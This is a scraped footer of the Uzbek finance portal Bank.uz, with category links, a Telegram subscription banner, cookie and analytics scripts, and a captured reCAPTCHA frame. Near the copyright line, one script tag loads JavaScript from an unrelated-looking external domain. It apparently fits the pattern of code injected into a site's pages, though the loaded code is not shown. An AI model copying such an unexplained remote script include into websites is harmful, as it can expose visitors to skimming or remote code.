                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Moliya va bank soxasida aktual yangiliklar        </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Moliya va bank soxasida aktual yangiliklar                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="63IZQDZl6jJOs8xyTaeAmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769449042392');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>